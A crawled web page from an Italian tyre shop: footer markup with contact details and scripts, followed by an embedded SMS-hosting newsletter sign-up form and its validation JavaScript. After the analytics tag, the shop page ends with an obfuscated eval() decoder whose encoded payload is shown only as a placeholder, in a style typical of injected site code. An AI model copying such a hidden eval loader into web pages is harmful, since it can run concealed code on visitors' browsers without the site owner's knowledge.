href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></div><div class='col-md-2 col-xs-12 xs-center'><h4>gomme.it</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Tonin Gianfranco Srl</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>Via M. Luciani, 2
<br>32032 Feltre (BL)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=Tonin+Gianfranco+Srl' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0439.303191
<br>+39 388.4239041</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@gomme.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 01072300252</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> LUN-VEN:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 14:00&#8211;19:00<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> SAB:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30</li></ul></div><div class='col-md-5 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/tonin/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;0439 303191</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393884239041' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;388 4239041</h3></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@gomme.it' style='margin: 0 10px;'><img src='images/social/s64/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/toningomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/tonin_gomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/instagram.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393884239041' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='Tonin Gianfranco' class='img-responsive' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_footer_tonin_rosso.png'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2022-2026 <a href=''>Tonin Gianfranco Srl</a>  (PIVA: 01072300252)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='https://www.iubenda.com/privacy-policy/92273542/cookie-policy' class='iubenda-nostyle iubenda-noiframe iubenda-embed iubenda-noiframe' title='Cookie Policy'>Cookie Policy</a>
 	 <script type='text/javascript'>
 	 (function (w,d) 
 	 {
 	 	var loader = function () {
 	 		var s = d.createElement('script'), tag = d.getElementsByTagName('script')[0]; 
 	 		s.src='https://cdn.iubenda.com/iubenda.js'; 
 	 		tag.parentNode.insertBefore(s,tag);
 	 	}; 
 	 	if(w.addEventListener)
 	 	{
 	 	 w.addEventListener('load', loader, false);
 	 	}
 	 	else if(w.attachEvent)
 	 	{
 	 	 w.attachEvent('onload', loader);
 	 	}
 	 	else
 	 	{
 	 	 w.onload = loader;
 	 	}
 	 })(window, document);
 	 </script><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393884239041' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-Z20VZGG77S'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Z20VZGG77S'); </script><script>var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"ntxdSNvJX",49,2,1))</script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://cloud.smshosting.it/sms//services/phoneBookAppFormFormRender.ic?app.appCode=pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux&formReferer=https%3A%2F%2Fwww.gomme.it%2FCL344_cerchio-in-lega-MAK-DTM-ONE-9%252C5J19-5X130-50-71%252C60-MAT_BLACK.html
body_size: 32105
content:











 








<!DOCTYPE html>
<html>
  <head>
        
        
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>
  <body style="background-color: #f5f5f5;color:#333333;  ">
          
      











 














<script src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/3.6.3/iframeResizer.contentWindow.min.js"></script>

<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/jquery.min.js"></script>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/bootstrap3/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha384-FzT3vTVGXqf7wRfy8k4BiyzvbNfeYjK+frTVqZeNDFl8woCbF0CYG6g2fMEFFo/i" crossorigin="anonymous"></script>

<script type="text/javascript" src="/sms/pages/resources/js/common.js?v=20260121064231"></script>

<link rel="stylesheet" type="text/css" href="https://das7ni9gf278f.cloudfront.net/pages/external/pbapp/appForm.css?v=20260121064231" />


<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/datepicker.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.it.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.en.js"></script>
<script src='https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/imask.js'></script>
<script type="text/javascript" src="/sms/pages/resources/js/moment.js"></script>
<link rel="stylesheet" href="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/css/datepicker.css">

<script src='https://www.google.com/recaptcha/api.js'></script>


    <style>
    .smsh_appFormFormContainer {
        display: inherit;
        max-width: 100% !important;
    }
    </style>



<div class="smsh_appFormFormContainer" style="background-color: #f5f5f5;color:#333333; ">
    <form id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" name="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" action="/sms/services/phoneBookAppFormFormSubmit.ic" method="post" class="appFormForm">
        <input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_app_appCode"/>
        <input type="hidden" name="fs" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fs"/>
        <input type="hidden" name="fm" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fm"/>
        <input type="hidden" name="formReferer" value="https://www.gomme.it/CL344_cerchio-in-lega-MAK-DTM-ONE-9%2C5J19-5X130-50-71%2C60-MAT_BLACK.html" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_formReferer"/>
        <input type="hidden" name="p" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_p"/>
        <input type="hidden" name="fipad" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fipad"/>
        <input type="hidden" name="pinRefEnc" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_pinRefEnc"/>
        <input type="hidden" name="taskId" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskId"/>
        <input type="hidden" name="taskDate" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskDate"/>
        <input type="hidden" name="taskNote" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskNote"/>
        <input type="hidden" name="trackingNeeded" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_trackingNeeded"/>


        
            
            
            
            
            
            
            

            <p class="ftype-TEXT smsh_appform_singleline_col">

                <label class="f_s_nome-label">Nome </label>
                
                
                
                
                
                
                    <input type="text" placeholder="Nome" name="newFieldsValues[237426]" value="" class=" input_f_s_nome"  style="color: #333333;"/>
                

            </p>

        
            
            
            
            
            
            
            

            <p class="ftype-EMAIL smsh_appform_singleline_col">

                <label class="f_s_email-label">Email *</label>
                
                
                
                
                
                
                    <input type="text" placeholder="Email" name="newFieldsValues[237425]" value="" class="appFormFieldRequired input_f_s_email"  style="color: #333333;"/>
                

            </p>

        




        <div class="smsh_appform_singleline_col">
        



            

                <p class="fflag">

                
                <input type="checkbox" name="privacyChecked" value="true" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked"/><input type="hidden" id="__checkbox_appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked" name="__checkbox_privacyChecked" value="true" /> <small>Dichiaro di aver preso visione dell'informativa </small>

                     
                     
                         
                            <a href="https://www.iubenda.com/privacy-policy/92273542/" target="_blank"><small>Read</small></a>
                         
                         
                     
                     
                </p>

            

            

            
                
                
                <p class="fflag">
                    <input type="checkbox"  name="consentsChecked"  value="142422"> <small> Do il consenso a ricevere comunicazioni, sconti e promozioni tramite SMS e email</small>
                </p>
            
            
            
        
        </div>

        
        

        
        
             
                <a id="appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="background-color: #d02b03;color:#ffffff;" class="fbutton" href="#" onclick="submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;"> ISCRIZIONE</a>
                <a style="background-color: #d02b03;color:#ffffff;display:none" href="#" class="fbutton appFormSubmitLoaderBtn" onclick="return false;"> <i class="glyphicon glyphicon-refresh"></i> SENDING...</a>
            
        

    </form>




    
    <div id="appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-success">Registrazione completata!</h2>
                <p>
                    Grazie di esserti iscritto alla nostra newsletter.  Riceverai nella tua mail un codice sconto di 20 &euro; spendibile su un acquisto minimo di 250 &euro; Iva esclusa. Tonin Gomme
                </p>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

    
    <div id="appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
      <div class="modal-dialog" role="document">
        <div class="modal-content text-center">
            <h3>Per completare l'iscrizione &egrave; necessario verificare i dati inseriti</h3>

            <form id="appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="S" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateSMSInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>SMS</b> al numero <span id="appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via SMS" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('SMS');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateSMSErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                </div>
                <div id="appFormValidateSMSValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Numero di telefono validato
                </div>
            </form>



            <form id="appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="E" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateEmailInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>EMAIL</b> all'indirizzo <span id="appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via EMAIL" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('Email');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateEmailErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                 </div>
                 <div id="appFormValidateEmailValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Email validata
                 </div>
            </form>

            <p>
                <small>oppure abbandona ed effettua una <a href="#" onclick="cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;">nuova iscrizione</a></small>
            </p>

        </div>
      </div>
    </div>

    
    

    
    <div id="appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
         <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-danger">Attention</h2>
                <p id="appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="color:#333;">
                </p>
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

</div>

    <script>

        var appFormForm;

        $(document).ready(function () {
            appFormForm = $('#appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            
            var dateMaskElements = document.getElementsByClassName('appFormDateMask');
            Array.prototype.forEach.call(dateMaskElements, function(el) {
                el.addEventListener('focus', (event) => {
                    var dateMask = IMask(el, {
                        mask: Date,
                        pattern: 'd{/}`m{/}`Y',  // Pattern mask with defined blocks, default is 'd{.}`m{.}`Y'
                        // define date -> str convertion
                        format: function (date) {
                            var day = date.getDate();
                            var month = date.getMonth() + 1;
                            var year = date.getFullYear();

                            if (day < 10) day = "0" + day;
                            if (month < 10) month = "0" + month;

                            return [day, month, year].join('/');
                        },
                        // define str -> date convertion
                        parse: function (str) {
                          var yearMonthDay = str.split('/');
                          return new Date(yearMonthDay[2], yearMonthDay[1] - 1, yearMonthDay[0]);
                        },
                        lazy: false
                    });
                    el.setSelectionRange(0, 0);
                });
            });

            
            $('.appFormDateMaskHidden').each(function( index ) {
                var fillDate = $(this).val()
                if (fillDate) {
                    var s1 = moment( $(this).val(), 'YYYY/MM/DD').format('DD/MM/YYYY');
                    $(this).siblings(".appFormDateMask").each(function( index ) {
                        $(this).val(s1);
                    });
                }
            });

            //init calendar
            $('.appFormDatepicker').datepicker({
                language: 'it',
                dateFormat: 'dd/mm/yyyy',
                navTitles: {
                   days: 'MM, yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>',
                   months: 'yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>'
                }
            });

            //check exists
            var validationCode = getCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            if (validationCode) {
                parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(validationCode);
                var emailValidated = getCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                var smsValidated = getCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                if (emailValidated && emailValidated == 'true') {
                    showAppFormValidationOkMsg('Email');
                }
                if (smsValidated && smsValidated == 'true') {
                    showAppFormValidationOkMsg('SMS');
                }
            }

            //check bottom space
            setTimeout(function(){ ensureCalendarSpace(); }, 1000);

            function checkAndSend() { //
                if (!('parentIFrame' in window)) {
                    setTimeout(checkAndSend, 16);
                } else {
                    let msgData = {
                        'background': '#f5f5f5',
                        'color': '#333333',
                        'title': `Iscriviti e ricevi le nostre PROMO`,
                        'appCode': 'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'
                    };
                    window.parentIFrame.sendMessage(msgData);
                    return false;
                }
            }
            checkAndSend();

            document.querySelectorAll("input[name='pin']").forEach(function(el) {
                preventEnterSubmit(el);
            });

        });

        function ensureCalendarSpace() {
            //var lastCalInput = $( ".appFormDatepicker" ).last();

            $( ".appFormDatepicker" ).each(function(){
                var calInput = $( this );
                var distReq = 330;
                var distanceBottom = $(window).height() - calInput.offset().top ;
                var distanceTop = calInput.offset().top ;
                var oldDate = calInput.val(); 

                if (distanceBottom >= distReq) {
                    //Ok
                } else if(distanceTop >= distReq) {
                    calInput.datepicker().data('datepicker').update({position: "top center"});
                } else {
                    var additionalPad = distReq - distanceBottom;
                    $(".smsh_appFormFormContainer").css({'margin-bottom': additionalPad+'px'});
                }
                calInput.val(oldDate); 
            });
        }

        function showLoadingOnBtnAppFormForm(btn,loading) {
            var $this = $(btn);
            if(loading) {
              /*var loadingText = '<i class="glyphicon glyphicon-refresh"></i> INVIO..';
              if ($(btn).html() !== loadingText) {
                $this.data('original-text', $(btn).html());
                $this.html(loadingText);
              }*/
              $('.appFormSubmitLoaderBtn').show();
              $this.hide();
            } else {
               //$this.html($this.data('original-text'));
               $this.show();
               $('.appFormSubmitLoaderBtn').hide();
            }
        }
        
        function submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(field) {
            var btn = $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .btn')
            showLoadingOnBtnAppFormForm(btn,true);
            
            $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').ajaxSubmit({
                dataType: 'json',
                resetForm: true,
                success: function (data) {

                    showLoadingOnBtnAppFormForm(btn,false);

                    if (data.status == 'success') {
                        if (data.message && data.message.length > 0) {
                              
                            cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();
                            if (data.message == 'current') {
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hidden.bs.modal', function () {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'close': true});
                                    }
                                    location.reload(true);
                                });
                                if (data.sid) {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                    }
                                }
                            } else {
                                window.location.href = data.message;
                            }
                        } else {
                            setCookieAppForm('validation'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', 'true', 1);
                            showAppFormValidationOkMsg(field);
                        }
                    } else {
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
